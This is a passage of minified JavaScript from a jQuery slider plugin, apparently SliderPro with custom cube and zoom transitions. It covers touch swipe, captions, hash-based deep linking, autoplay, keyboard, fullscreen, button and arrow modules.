)"}:{transform:"translate3d( 0, 0, -"+this.size.width/2+"px )"},side2:"v"===this.config.o?{transform:"translate3d( 0, 0, -"+this.size.height/2+"px ) rotate3d( 1, 0, 0, -90deg )"}:{transform:"translate3d( 0, 0, -"+this.size.width/2+"px ) rotate3d( 0, 1, 0, -90deg )"},side3:"v"===this.config.o?{transform:"translate3d( 0, 0, -"+this.size.height/2+"px ) rotate3d( 1, 0, 0, -180deg )"}:{transform:"translate3d( 0, 0, -"+this.size.width/2+"px ) rotate3d( 0, 1, 0, -180deg )"},side4:"v"===this.config.o?{transform:"translate3d( 0, 0, -"+this.size.height/2+"px ) rotate3d( 1, 0, 0, -270deg )"}:{transform:"translate3d( 0, 0, -"+this.size.width/2+"px ) rotate3d( 0, 1, 0, -270deg )"}};var s="v"===this.config.o?this.size.height:this.size.width;this.sidesStyles={frontSideStyle:{width:"v"===this.config.o?this.size.width+this.extra:this.size.width,height:"v"===this.config.o?this.size.height:this.size.height+this.extra,backgroundColor:this.config.colorHiddenSides,transform:"rotate3d( 0, 1, 0, 0deg ) translate3d( 0, 0, "+s/2+"px )"},backSideStyle:{width:this.size.width,height:this.size.height,backgroundColor:this.config.colorHiddenSides,transform:"rotate3d( 0, 1, 0, 180deg ) translate3d( 0, 0, "+s/2+"px ) rotateZ( 180deg )"},rightSideStyle:{width:s,height:"v"===this.config.o?this.size.height:this.size.height+this.extra,left:"v"===this.config.o?this.size.width/2-this.size.height/2:0,backgroundColor:this.config.colorHiddenSides,transform:"rotate3d( 0, 1, 0, 90deg ) translate3d( 0, 0, "+this.size.width/2+"px )"},leftSideStyle:{width:s,height:"v"===this.config.o?this.size.height:this.size.height+this.extra,left:"v"===this.config.o?this.size.width/2-this.size.height/2:0,backgroundColor:this.config.colorHiddenSides,transform:"rotate3d( 0, 1, 0, -90deg ) translate3d( 0, 0, "+this.size.width/2+"px )"},topSideStyle:{width:"v"===this.config.o?this.size.width+this.extra:this.size.width,height:s,top:"v"===this.config.o?0:this.size.height/2-this.size.width/2,backgroundColor:this.config.colorHiddenSides,transform:"rotate3d( 1, 0, 0, 90deg ) translate3d( 0, 0, "+this.size.height/2+"px )"},bottomSideStyle:{width:"v"===this.config.o?this.size.width+this.extra:this.size.width,height:s,top:"v"===this.config.o?0:this.size.height/2-this.size.width/2,backgroundColor:this.config.colorHiddenSides,transform:"rotate3d( 1, 0, 0, -90deg ) translate3d( 0, 0, "+this.size.height/2+"px )"}}},getEl:function(){return this.$el=i("<div/>").css(this.style).css(this.animationStyles.side1).append(i("<div/>").addClass("sb-side").css(this.sidesStyles.frontSideStyle)).append(i("<div/>").addClass("sb-side").css(this.sidesStyles.backSideStyle)).append(i("<div/>").addClass("sb-side").css(this.sidesStyles.rightSideStyle)).append(i("<div/>").addClass("sb-side").css(this.sidesStyles.leftSideStyle)).append(i("<div/>").addClass("sb-side").css(this.sidesStyles.topSideStyle)).append(i("<div/>").addClass("sb-side").css(this.sidesStyles.bottomSideStyle)),this._showImage(this.config.prev),this.$el},_showImage:function(t){var i,e=this.config.items.eq(t),s={"background-size":this.config.size.width+"px "+this.config.size.height+"px"};switch(s.backgroundImage="url("+e.find("img").attr("src")+")",this.side){case 1:i=0;break;case 2:i="v"===this.config.o?4:2;break;case 3:i=1;break;case 4:i="v"===this.config.o?5:3}s.backgroundPosition="v"===this.config.o?-(this.pos*this.size.width)+"px 0px":"0px -"+this.pos*this.size.height+"px",this.$el.children().eq(i).css(s)},rotate:function(t){var i,e=this;setTimeout(function(){if("next"===e.config.direction)switch(e.side){case 1:i=e.animationStyles.side2,e.side=2;break;case 2:i=e.animationStyles.side3,e.side=3;break;case 3:i=e.animationStyles.side4,e.side=4;break;case 4:i=e.animationStyles.side1,e.side=1}else switch(e.side){case 1:i=e.animationStyles.side4,e.side=4;break;case 2:i=e.animationStyles.side1,e.side=1;break;case 3:i=e.animationStyles.side2,e.side=2;break;case 4:i=e.animationStyles.side3,e.side=3}e._showImage(e.config.current);var s={},n={};"v"===e.config.o?(s.left="+="+e.disperseFactor+"px",n.left="-="+e.disperseFactor+"px"):"h"===e.config.o&&(s.top="+="+e.disperseFactor+"px",n.top="-="+e.disperseFactor+"px"),e.$el.css(i).animate(s,e.config.speed/2).animate(n,e.config.speed/2,function(){t&&t.call(e,e.pos)})},this.config.sequentialFactor*this.pos+30)}}}(window,jQuery),function(t,i){"use strict";var e="CustomCube."+i.SliderPro.namespace,s={customcubeGotoSlideReference:null,initCustomCube:function(){this.on("update."+e,i.proxy(this._customcubeOnUpdate,this))},_customcubeOnUpdate:function(){this.settings.customcube===!0&&(this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide)},_customcubeGotoSlide:function(t){if(t!==this.selectedSlideIndex&&!this.isAnimating)if(this.isAnimating=!1,this.$slider.hasClass("sp-swiping"))this.customcubeGotoSlideReference(t);else{var e,s,n=this,o=t;i.each(this.slides,function(t,i){var a=i.getIndex(),r=i.$slide;a===o?(r.css({opacity:0,left:0,top:0,"z-index":20}),e=r):a===n.selectedSlideIndex?(r.css({opacity:1,left:0,top:0,"z-index":10}),s=r):r.css("visibility","hidden")}),this.previousSlideIndex=this.selectedSlideIndex,this.selectedSlideIndex=t,this.$slides.find(".sp-selected").removeClass("sp-selected"),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),n.settings.loop===!0&&n._updateSlidesOrder(),this._moveTo(this.visibleOffset,!0),this.settings.customcubeOutPreviousSlide===!0&&this._customcubeSlideTo(s,0),this._customcubeSlideTo(e,1,function(){i.each(n.slides,function(t,i){var e=i.$slide;e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex})}),this.settings.autoHeight===!0&&this._resizeHeight(),this.trigger({type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex}),i.isFunction(this.settings.gotoSlide)&&this.settings.gotoSlide.call(this,{type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex})}},_customcubeSlideTo:function(t,e,s){var n=this;if("css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation){var o=n.previousSlideIndex;i(".sp-slide"+o);this.options.orientation=n.settings.customcubeori,this.options.cuboidsCount=n.settings.customcubeCount,this.options.maxCuboidsCount=5,this.options.sequentialFactor=150,this.options.speed=700,this.options.easing="ease",this.options.perspective="1200",this.size=new Object,this.size.width=t.width(),this.size.height=t.height(),this.$el=i(".sp-slides-container .sp-mask",t.parents()),this.$items=i(".sp-slide",t.parents());var a={width:t.width(),height:t.height(),perspective:"1200px"},r=i.extend(this.options,{size:this.size,items:this.$items,direction:this.slideDirection,prev:this.previousSlideIndex,current:this.selectedSlideIndex,o:this.options.orientation}),h=this,l=i("<div>").addClass("sb-perspective").css(a).appendTo(this.$el);this.cuboids=[],this.$el.css("overflow","visible");for(var d=0;d<this.options.cuboidsCount;++d){var u=new i.Cuboid(r,d);l.append(u.getEl()),this.cuboids.push(u)}this.isAnimating=!0,t.css({"-moz--name":"wprlscubebox","-moz--duration":"0.7s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":"0.7s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":"0.7s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),this.$items.eq(this.previousSliderIndex).removeClass("sp-selected").hide();for(var d=0;d<this.options.cuboidsCount;++d){var u=this.cuboids[d],h=this;u.rotate(function(i){if(i===h.options.cuboidsCount-1){h.$el.css("overflow","hidden"),h.isAnimating=!1,l.remove();var e=h.$items.eq(this.selectedSlideIndex);e.css("display","block"),setTimeout(function(){e.addClass("sp-selected"),e.addClass("sb-current"),"function"==typeof s&&(s(),t.css({"animation-name":""}),this.isAnimating=!1)},0)}})}}else t.stop().animate({opacity:e},this.settings.customcubeDuration,function(){"function"==typeof s&&s()})},destroyCustomCube:function(){this.off("update."+e),null!==this.customcubeGotoSlideReference&&(this.gotoSlide=this.customcubeGotoSlideReference)},customcubeDefaults:{customcube:!1,customcubeOutPreviousSlide:!0,customcubeDuration:500,customcubeCount:1,customcubeori:"h"}};i.SliderPro.addModule("CustomCube",s)}(window,jQuery),function(t,i){"use strict";var e="CustomZoom."+i.SliderPro.namespace,s={customzoomGotoSlideReference:null,initCustomZoom:function(){this.on("update."+e,i.proxy(this._customzoomOnUpdate,this))},_customzoomOnUpdate:function(){this.settings.customzoom===!0&&(this.customzoomGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customzoomGotoSlide)},_customzoomGotoSlide:function(t){if(t!==this.selectedSlideIndex&&!this.isAnimating)if(this.isAnimating=!1,this.$slider.hasClass("sp-swiping"))this.customzoomGotoSlideReference(t);else{var e,s,n=this,o=t;i.each(this.slides,function(t,i){var a=i.getIndex(),r=i.$slide;a===o?(r.css({opacity:0,left:0,top:0,"z-index":20}),e=r):a===n.selectedSlideIndex?(r.css({opacity:1,left:0,top:0,"z-index":10}),s=r):r.css("visibility","hidden")}),this.previousSlideIndex=this.selectedSlideIndex,this.selectedSlideIndex=t,this.$slides.find(".sp-selected").removeClass("sp-selected"),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),n.settings.loop===!0&&n._updateSlidesOrder(),this._moveTo(this.visibleOffset,!0),this.settings.customzoomOutPreviousSlide===!0&&this._customzoomSlideTo(s,0),this._customzoomSlideTo(e,1,function(){i.each(n.slides,function(t,i){var e=i.$slide;e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex})}),this.settings.autoHeight===!0&&this._resizeHeight(),this.trigger({type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex}),i.isFunction(this.settings.gotoSlide)&&this.settings.gotoSlide.call(this,{type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex})}},_customzoomSlideTo:function(t,i,e){var s=this;if("css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation){s=this,this.isAnimating=!0;var n=1e3;""!==t.data("slideduration")&&(n=parseInt(t.data("slideduration")));var o={"-moz-animation-name":"wprlszoomin","-moz-animation-duration":n/1e3+"s","-moz-animation-iteration-count":"1","-moz-animation-fill-mode":"forwards","-webkit-animation-name":"wprlszoomin","-webkit-animation-duration":n/1e3+"s","-webkit-animation-iteration-count":"1","-webkit-animation-fill-mode":"forwards","animation-name":"wprlszoomin","animation-duration":n/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards",prespective:"1200px"};this.settings.customzoomout&&(o={"-moz-animation-name":"wprlszoomout","-moz-animation-duration":n/1e3+"s","-moz-animation-iteration-count":"1","-moz-animation-fill-mode":"forwards","-webkit-animation-name":"wprlszoomout","-webkit-animation-duration":n/1e3+"s","-webkit-animation-iteration-count":"1","-webkit-animation-fill-mode":"forwards","animation-name":"wprlszoomout","animation-duration":n/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards",prespective:"1200px"}),setTimeout(function(){t.css(o)},100),t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(i){i.target===i.currentTarget&&(t.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),t.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}),s.isAnimating=!1,"function"==typeof e&&e())})}else t.stop().animate({opacity:i},this.settings.customzoomDuration,function(){"function"==typeof e&&e(),s.isAnimating=!1})},destroyCustomZoom:function(){this.off("update."+e),null!==this.customzoomGotoSlideReference&&(this.gotoSlide=this.customzoomGotoSlideReference)},customzoomDefaults:{customzoom:!1,customzoomout:!1,customzoomOutPreviousSlide:!0,customzoomDuration:500}};i.SliderPro.addModule("CustomZoom",s)}(window,jQuery),function(t,i){"use strict";var e="TouchSwipe."+i.SliderPro.namespace,s={touchStartPoint:{x:0,y:0},touchEndPoint:{x:0,y:0},touchDistance:{x:0,y:0},touchStartPosition:0,isTouchMoving:!1,touchSwipeEvents:{startEvent:"",moveEvent:"",endEvent:""},initTouchSwipe:function(){this.settings.touchSwipe!==!1&&(this.touchSwipeEvents.startEvent="touchstart."+e+" mousedown."+e,this.touchSwipeEvents.moveEvent="touchmove."+e+" mousemove."+e,this.touchSwipeEvents.endEvent="touchend."+this.uniqueId+"."+e+" mouseup."+this.uniqueId+"."+e,this.$slidesMask.on(this.touchSwipeEvents.startEvent,i.proxy(this._onTouchStart,this)),this.$slidesMask.on("dragstart."+e,function(t){t.preventDefault()}),this.$slidesMask.addClass("sp-grab"))},_onTouchStart:function(t){if(!(i(t.target).closest(".sp-selectable").length>=1)){var s="undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t.originalEvent;"undefined"==typeof t.originalEvent.touches&&t.preventDefault(),i(t.target).parents(".sp-slide").find("a").one("click."+e,function(t){t.preventDefault()}),this.touchStartPoint.x=s.pageX||s.clientX,this.touchStartPoint.y=s.pageY||s.clientY,this.touchStartPosition=this.slidesPosition,this.touchDistance.x=this.touchDistance.y=0,this.$slides.hasClass("sp-animated")&&(this.isTouchMoving=!0,this._stopMovement(),this.touchStartPosition=this.slidesPosition),this.$slidesMask.on(this.touchSwipeEvents.moveEvent,i.proxy(this._onTouchMove,this)),i(document).on(this.touchSwipeEvents.endEvent,i.proxy(this._onTouchEnd,this)),this.$slidesMask.removeClass("sp-grab").addClass("sp-grabbing"),this.$slider.addClass("sp-swiping")}},_onTouchMove:function(t){var i="undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t.originalEvent;this.isTouchMoving=!0,this.touchEndPoint.x=i.pageX||i.clientX,this.touchEndPoint.y=i.pageY||i.clientY,this.touchDistance.x=this.touchEndPoint.x-this.touchStartPoint.x,this.touchDistance.y=this.touchEndPoint.y-this.touchStartPoint.y;var e="horizontal"===this.settings.orientation?this.touchDistance.x:this.touchDistance.y,s="horizontal"===this.settings.orientation?this.touchDistance.y:this.touchDistance.x;Math.abs(e)>Math.abs(s)&&(t.preventDefault(),this.settings.loop===!1&&(this.slidesPosition>this.touchStartPosition&&0===this.selectedSlideIndex||this.slidesPosition<this.touchStartPosition&&this.selectedSlideIndex===this.getTotalSlides()-1)&&(e=.2*e),this._moveTo(this.touchStartPosition+e,!0))},_onTouchEnd:function(t){var s=this,n="horizontal"===this.settings.orientation?this.touchDistance.x:this.touchDistance.y;if(this.$slidesMask.off(this.touchSwipeEvents.moveEvent),i(document).off(this.touchSwipeEvents.endEvent),this.$slidesMask.removeClass("sp-grabbing").addClass("sp-grab"),(this.isTouchMoving===!1||this.isTouchMoving===!0&&Math.abs(this.touchDistance.x)<10&&Math.abs(this.touchDistance.y)<10)&&(i(t.target).parents(".sp-slide").find("a").off("click."+e),this.$slider.removeClass("sp-swiping")),setTimeout(function(){s.$slider.removeClass("sp-swiping")},1),this.isTouchMoving!==!1){this.isTouchMoving=!1,i(t.target).parents(".sp-slide").one("click",function(t){t.preventDefault()});var o=-parseInt(this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).css(this.positionProperty),10)+this.visibleOffset;if(Math.abs(n)<this.settings.touchSwipeThreshold)this._moveTo(o);else{var a=n/(this.slideSize+this.settings.slideDistance);a=parseInt(a,10)+(a>0?1:-1);var r=this.slidesOrder[i.inArray(this.selectedSlideIndex,this.slidesOrder)-a];this.settings.loop===!0?this.gotoSlide(r):"undefined"!=typeof r?this.gotoSlide(r):this._moveTo(o)}}},destroyTouchSwipe:function(){this.$slidesMask.off(this.touchSwipeEvents.startEvent),this.$slidesMask.off(this.touchSwipeEvents.moveEvent),this.$slidesMask.off("dragstart."+e),i(document).off(this.touchSwipeEvents.endEvent),this.$slidesMask.removeClass("sp-grab")},touchSwipeDefaults:{touchSwipe:!0,touchSwipeThreshold:50}};i.SliderPro.addModule("TouchSwipe",s)}(window,jQuery),function(t,i){"use strict";var e="Caption."+i.SliderPro.namespace,s={$captionContainer:null,captionContent:"",initCaption:function(){this.on("update."+e,i.proxy(this._captionOnUpdate,this)),this.on("gotoSlide."+e,i.proxy(this._updateCaptionContent,this))},_captionOnUpdate:function(){this.$captionContainer=this.$slider.find(".sp-caption-container"),this.$slider.find(".sp-caption").length&&0===this.$captionContainer.length&&(this.$captionContainer=i('<div class="sp-caption-container"></div>').appendTo(this.$slider),this._updateCaptionContent()),this.$slides.find(".sp-caption").each(function(){i(this).css("display","none")})},_updateCaptionContent:function(){var t=this,i=this.$slider.find(".sp-slide").eq(this.selectedSlideIndex).find(".sp-caption"),e=0!==i.length?i.html():"";this.settings.fadeCaption===!0?""!==this.captionContent?(0===parseFloat(this.$captionContainer.css("opacity"),10)&&(this.$captionContainer.css(this.vendorPrefix+"transition",""),this.$captionContainer.css("opacity",1)),this._fadeCaptionTo(0,function(){t.captionContent=e,""!==e?(t.$captionContainer.html(t.captionContent),t._fadeCaptionTo(1)):t.$captionContainer.empty()})):(this.captionContent=e,this.$captionContainer.html(this.captionContent),this.$captionContainer.css("opacity",0),this._fadeCaptionTo(1)):(this.captionContent=e,this.$captionContainer.html(this.captionContent))},_fadeCaptionTo:function(t,i){var e=this;"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation?(setTimeout(function(){var i={opacity:t};i[e.vendorPrefix+"transition"]="opacity "+e.settings.captionFadeDuration/1e3+"s",e.$captionContainer.css(i)},1),this.$captionContainer.on(this.transitionEvent,function(t){t.target===t.currentTarget&&(e.$captionContainer.off(e.transitionEvent),e.$captionContainer.css(e.vendorPrefix+"transition",""),"function"==typeof i&&i())})):this.$captionContainer.stop().animate({opacity:t},this.settings.captionFadeDuration,function(){"function"==typeof i&&i()})},destroyCaption:function(){this.off("update."+e),this.off("gotoSlide."+e),this.$captionContainer.remove(),this.$slider.find(".sp-caption").each(function(){i(this).css("display","")})},captionDefaults:{fadeCaption:!0,captionFadeDuration:500}};i.SliderPro.addModule("Caption",s)}(window,jQuery),function(t,i){"use strict";var e="DeepLinking."+i.SliderPro.namespace,s={initDeepLinking:function(){var s=this;this.on("init."+e,function(){s._gotoHash(t.location.hash)}),this.on("gotoSlide."+e,function(i){if(s.settings.updateHash===!0){var e=s.$slider.find(".sp-slide").eq(i.index).attr("id");"undefined"==typeof e&&(e=i.index),t.location.hash=s.$slider.attr("id")+"/"+e}}),i(t).on("hashchange."+this.uniqueId+"."+e,function(){s._gotoHash(t.location.hash)})},_parseHash:function(t){if(""!==t){t=t.substring(1);var i=t.split("/"),e=i.pop(),s=t.slice(0,-e.toString().length-1);if(this.$slider.attr("id")===s)return{sliderID:s,slideId:e}}return!1},_gotoHash:function(t){var i=this._parseHash(t);if(i!==!1){var e=i.slideId,s=parseInt(e,10);if(isNaN(s)){var n=this.$slider.find(".sp-slide#"+e).index();-1!==n&&n!==this.selectedSlideIndex&&this.gotoSlide(n)}else s!==this.selectedSlideIndex&&this.gotoSlide(s)}},destroyDeepLinking:function(){this.off("init."+e),this.off("gotoSlide."+e),i(t).off("hashchange."+this.uniqueId+"."+e)},deepLinkingDefaults:{updateHash:!1}};i.SliderPro.addModule("DeepLinking",s)}(window,jQuery),function(t,i){"use strict";var e="Autoplay."+i.SliderPro.namespace,s={autoplayTimer:null,isTimerRunning:!1,isTimerPaused:!1,initAutoplay:function(){this.on("update."+e,i.proxy(this._autoplayOnUpdate,this))},_autoplayOnUpdate:function(t){this.settings.autoplay===!0?(this.on("gotoSlide."+e,i.proxy(this._autoplayOnGotoSlide,this)),this.on("mouseenter."+e,i.proxy(this._autoplayOnMouseEnter,this)),this.on("mouseleave."+e,i.proxy(this._autoplayOnMouseLeave,this)),this.startAutoplay()):(this.off("gotoSlide."+e),this.off("mouseenter."+e),this.off("mouseleave."+e),this.stopAutoplay())},_autoplayOnGotoSlide:function(t){this.isTimerRunning===!0&&this.stopAutoplay(),this.isTimerPaused===!1&&this.startAutoplay()},_autoplayOnMouseEnter:function(t){!this.isTimerRunning||"pause"!==this.settings.autoplayOnHover&&"stop"!==this.settings.autoplayOnHover||(this.stopAutoplay(),this.isTimerPaused=!0)},_autoplayOnMouseLeave:function(t){this.settings.autoplay===!0&&this.isTimerRunning===!1&&"stop"!==this.settings.autoplayOnHover&&(this.startAutoplay(),this.isTimerPaused=!1)},startAutoplay:function(){var t=this;this.isTimerRunning=!0,this.autoplayTimer=setTimeout(function(){"normal"===t.settings.autoplayDirection?t.nextSlide():"backwards"===t.settings.autoplayDirection&&t.previousSlide()},this.settings.autoplayDelay)},stopAutoplay:function(){this.isTimerRunning=!1,this.isTimerPaused=!1,clearTimeout(this.autoplayTimer)},destroyAutoplay:function(){clearTimeout(this.autoplayTimer),this.off("update."+e),this.off("gotoSlide."+e),this.off("mouseenter."+e),this.off("mouseleave."+e)},autoplayDefaults:{autoplay:!0,autoplayDelay:5e3,autoplayDirection:"normal",autoplayOnHover:"pause"}};i.SliderPro.addModule("Autoplay",s)}(window,jQuery),function(t,i){"use strict";var e="Keyboard."+i.SliderPro.namespace,s={initKeyboard:function(){var t=this,s=!1;this.settings.keyboard!==!1&&(this.$slider.on("focus."+e,function(){s=!0}),this.$slider.on("blur."+e,function(){s=!1}),i(document).on("keydown."+this.uniqueId+"."+e,function(i){(t.settings.keyboardOnlyOnFocus!==!0||s!==!1)&&(37===i.which?t.previousSlide():39===i.which?t.nextSlide():13===i.which&&t.$slider.find(".sp-slide").eq(t.selectedSlideIndex).find(".sp-image-container a")[0].click())}))},destroyKeyboard:function(){this.$slider.off("focus."+e),this.$slider.off("blur."+e),i(document).off("keydown."+this.uniqueId+"."+e)},keyboardDefaults:{keyboard:!0,keyboardOnlyOnFocus:!1}};i.SliderPro.addModule("Keyboard",s);
}(window,jQuery),function(t,i){"use strict";var e="FullScreen."+i.SliderPro.namespace,s={isFullScreen:!1,$fullScreenButton:null,sizeBeforeFullScreen:{},initFullScreen:function(){(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)&&this.on("update."+e,i.proxy(this._fullScreenOnUpdate,this))},_fullScreenOnUpdate:function(){this.settings.fullScreen===!0&&null===this.$fullScreenButton?this._addFullScreen():this.settings.fullScreen===!1&&null!==this.$fullScreenButton&&this._removeFullScreen(),this.settings.fullScreen===!0&&(this.settings.fadeFullScreen===!0?this.$fullScreenButton.addClass("sp-fade-full-screen"):this.settings.fadeFullScreen===!1&&this.$fullScreenButton.removeClass("sp-fade-full-screen"))},_addFullScreen:function(){this.$fullScreenButton=i('<div class="sp-full-screen-button"></div>').appendTo(this.$slider),this.$fullScreenButton.on("click."+e,i.proxy(this._onFullScreenButtonClick,this)),document.addEventListener("fullscreenchange",i.proxy(this._onFullScreenChange,this)),document.addEventListener("mozfullscreenchange",i.proxy(this._onFullScreenChange,this)),document.addEventListener("webkitfullscreenchange",i.proxy(this._onFullScreenChange,this)),document.addEventListener("MSFullscreenChange",i.proxy(this._onFullScreenChange,this))},_removeFullScreen:function(){null!==this.$fullScreenButton&&(this.$fullScreenButton.off("click."+e),this.$fullScreenButton.remove(),this.$fullScreenButton=null,document.removeEventListener("fullscreenchange",this._onFullScreenChange),document.removeEventListener("mozfullscreenchange",this._onFullScreenChange),document.removeEventListener("webkitfullscreenchange",this._onFullScreenChange),document.removeEventListener("MSFullscreenChange",this._onFullScreenChange))},_onFullScreenButtonClick:function(){this.isFullScreen===!1?this.instance.requestFullScreen?this.instance.requestFullScreen():this.instance.mozRequestFullScreen?this.instance.mozRequestFullScreen():this.instance.webkitRequestFullScreen?this.instance.webkitRequestFullScreen():this.instance.msRequestFullscreen&&this.instance.msRequestFullscreen():document.exitFullScreen?document.exitFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen()},_onFullScreenChange:function(){this.isFullScreen=document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement?!0:!1,this.isFullScreen===!0?(this.sizeBeforeFullScreen={forceSize:this.settings.forceSize,autoHeight:this.settings.autoHeight},this.$slider.addClass("sp-full-screen"),this.settings.forceSize="fullWindow",this.settings.autoHeight=!1):(this.$slider.css("margin",""),this.$slider.removeClass("sp-full-screen"),this.settings.forceSize=this.sizeBeforeFullScreen.forceSize,this.settings.autoHeight=this.sizeBeforeFullScreen.autoHeight),this.resize()},destroyFullScreen:function(){this.off("update."+e),this._removeFullScreen()},fullScreenDefaults:{fullScreen:!1,fadeFullScreen:!0}};i.SliderPro.addModule("FullScreen",s)}(window,jQuery),function(t,i){"use strict";var e="Buttons."+i.SliderPro.namespace,s={$buttons:null,initButtons:function(){this.on("update."+e,i.proxy(this._buttonsOnUpdate,this))},_buttonsOnUpdate:function(){this.$buttons=this.$slider.find(".sp-buttons"),this.settings.buttons===!0&&this.getTotalSlides()>1&&0===this.$buttons.length?this._createButtons():this.settings.buttons===!0&&this.getTotalSlides()!==this.$buttons.find(".sp-button").length&&0!==this.$buttons.length?this._adjustButtons():(this.settings.buttons===!1||this.getTotalSlides()<=1&&0!==this.$buttons.length)&&this._removeButtons()},_createButtons:function(){var t=this;this.$buttons=i('<div class="sp-buttons"></div>').appendTo(this.$slider);for(var s=0;s<this.getTotalSlides();s++)i('<div class="sp-button"></div>').appendTo(this.$buttons);this.$buttons.on("click."+e,".sp-button",function(){t.gotoSlide(i(this).index())}),this.$buttons.find(".sp-button").eq(this.selectedSlideIndex).addClass("sp-selected-button"),this.on("gotoSlide."+e,function(i){t.$buttons.find(".sp-selected-button").removeClass("sp-selected-button"),t.$buttons.find(".sp-button").eq(i.index).addClass("sp-selected-button")}),this.$slider.addClass("sp-has-buttons")},_adjustButtons:function(){this.$buttons.empty();for(var t=0;t<this.getTotalSlides();t++)i('<div class="sp-button"></div>').appendTo(this.$buttons);this.$buttons.find(".sp-selected-button").removeClass("sp-selected-button"),this.$buttons.find(".sp-button").eq(this.selectedSlideIndex).addClass("sp-selected-button")},_removeButtons:function(){this.$buttons.off("click."+e,".sp-button"),this.off("gotoSlide."+e),this.$buttons.remove(),this.$slider.removeClass("sp-has-buttons")},destroyButtons:function(){this._removeButtons(),this.off("update."+e)},buttonsDefaults:{buttons:!0}};i.SliderPro.addModule("Buttons",s)}(window,jQuery),function(t,i){"use strict";var e="Arrows."+i.SliderPro.namespace,s={$arrows:null,$previousArrow:null,$nextArrow:null,initArrows:function(){this.on("update."+e,i.proxy(this._arrowsOnUpdate,this)),this.on("gotoSlide."+e,i.proxy(this._checkArrowsVisibility,this))},_arrowsOnUpdate:function(){var t=this;this.settings.arrows===!0&&null===this.$arrows?(this.$arrows=i('<div class="sp-arrows"></div>').appendTo(this.$slidesContainer),this.$previousArrow=i('<div class="sp-arrow sp-previous-arrow"></div>').appendTo(this.$arrows),this.$nextArrow=i('<div class="sp-arrow sp-next-arrow"></div>').appendTo(this.$arrows),this.$previousArrow.on("click."+e,function(){t.previousSlide()}),this.$nextArrow.on("click."+e,function(){t.nextSlide()}),this._checkArrowsVisibility()):this.settings.arrows===!1&&null!==this.$arrows&&this._removeArrows(),this.settings.arrows===!0&&(this.settings.fadeArrows===!0?this.$arrows.addClass("sp-fade-arrows"):this.settings.fadeArrows===!1&&this.$arrows.removeClass("sp-fade-arrows"))},_checkArrowsVisibility:function(){this.settings.arrows!==!1&&this.settings.loop!==!0&&(0===this.selectedSlideIndex?this.$previousArrow.css("display","none"):this.$previousArrow.css("display","block"),this.selectedSlideIndex===this.getTotalSlides()-1?this.$nextArrow.css("display","none"):this.$nextArrow.css("display","block"))},_removeArrows:function(){null!==this.$arrows&&(this.$previousArrow.off("click."+e),this.$nextArrow.off("click."+e),this.$arrows.remove(),this.$arrows=null)},destroyArrows:function(){this._removeArrows(),this.off("update."+e),this.off("gotoSlide."+e)},arrowsDefaults:{arrows:!1,fadeArrows:!0}};i.SliderPro.addModule("Arrows",s)}(window,jQuery),function(t,i){"use strict";var e="ThumbnailTouchSwipe."+i.SliderPro.namespace,s={thumbnailTouchStartPoint:{x:0,y:0},thumbnailTouchEndPoint:{x:0,y:0},thumbnailTouchDistance:{x:0,y:0},thumbnailTouchStartPosition:0,isThumbnailTouchMoving:!1,isThumbnailTouchSwipe:!1,thumbnailTouchSwipeEvents:{startEvent:"",moveEvent:"",endEvent:""},initThumbnailTouchSwipe:function(){this.on("update."+e,i.proxy(this._thumbnailTouchSwipeOnUpdate,this))},_thumbnailTouchSwipeOnUpdate:function(){this.isThumbnailScroller!==!1&&(this.settings.thumbnailTouchSwipe===!0&&this.isThumbnailTouchSwipe===!1&&(this.isThumbnailTouchSwipe=!0,this.thumbnailTouchSwipeEvents.startEvent="touchstart."+e+" mousedown."+e,this.thumbnailTouchSwipeEvents.moveEvent="touchmove."+e+" mousemove."+e,this.thumbnailTouchSwipeEvents.endEvent="touchend."+this.uniqueId+"."+e+" mouseup."+this.uniqueId+"."+e,this.$thumbnails.on(this.thumbnailTouchSwipeEvents.startEvent,i.proxy(this._onThumbnailTouchStart,this)),this.$thumbnails.on("dragstart."+e,function(t){t.preventDefault()}),this.$thumbnails.addClass("sp-grab")),i.each(this.thumbnails,function(t,i){i.off("thumbnailClick")}))},_onThumbnailTouchStart:function(t){if(!(i(t.target).closest(".sp-selectable").length>=1)){var s="undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t.originalEvent;"undefined"==typeof 